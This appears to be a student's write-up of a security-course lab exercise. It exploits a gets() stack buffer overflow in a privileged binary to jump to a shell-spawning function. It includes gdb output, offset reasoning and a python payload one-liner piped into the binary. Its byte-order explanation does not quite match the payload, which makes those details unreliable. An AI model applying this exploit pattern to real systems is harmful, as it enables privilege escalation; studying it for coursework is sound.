See the assignment's PDF available on BrightSpace for task descriptions and submission requirements.
Level 6

1) the vulnerability is the great gets() function, which allows us to fill buffers without gets() checkin the size of the buffer, so we can overflow the buffer until we reach the RBP and ret. addr. of main. The since we know the memory address of the do_it() function (it's printed when you run the code), we can use gets() to cause a buffer overflow, and overwrite the return address to be the do_it function. This function runs the bash command with the elevated privilegdes of the file.
2) We need to find out the mem adr of the do_it() function. It's printed in main so we can just run the level6 binary. This address doesn't change because the address stays the same after running it again, luckily, so ASLR does not affect it here.
students177@appsec2026:/levels/level6$ ./level6 0x555555555189
We analysed in gdb:
gdb ./level6 gdb) run Starting program: /levels/level6/level6 warning: Probes-based dynamic linker interface failed. Reverting to original interface. process 747953 is executing new program: /levels/level6/level6 [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". 0x555555555189 [Inferior 1 (process 747953) exited normally]
136 bytes to fill yo and old rbp, last 8 bytes of overflow overwrite the ret. addr
Here the stack, all A's, and the overflow is the BBBBCCCC in hex.
Now the address 0x555555555189 in little endien is: 00 00 55 55 55 55 51 89
Now we need to pass 136 arbitrary bytes, 128 into yo[] and 8 into the old RBP and then the 8 overflow bytes. Can be done using a quick python script with a b"AAA" script, b means bytes, and pipe into the level6 binary.
python3 -c 'import sys; sys.stdout.buffer.write(b"A"*136 + b"\x08\x52\x55\x55\x55\x55\x00\x00" + b"\x89\x51\x55\x55\x55\x55\x00\x00\n")' > payload.bin
then
(cat payload.bin ; sleep 0.1 ; cat - ) | ./level6
now you're in bash, with elevated priviledges so:
escalate Permanently added students177 to group level6, congratulations!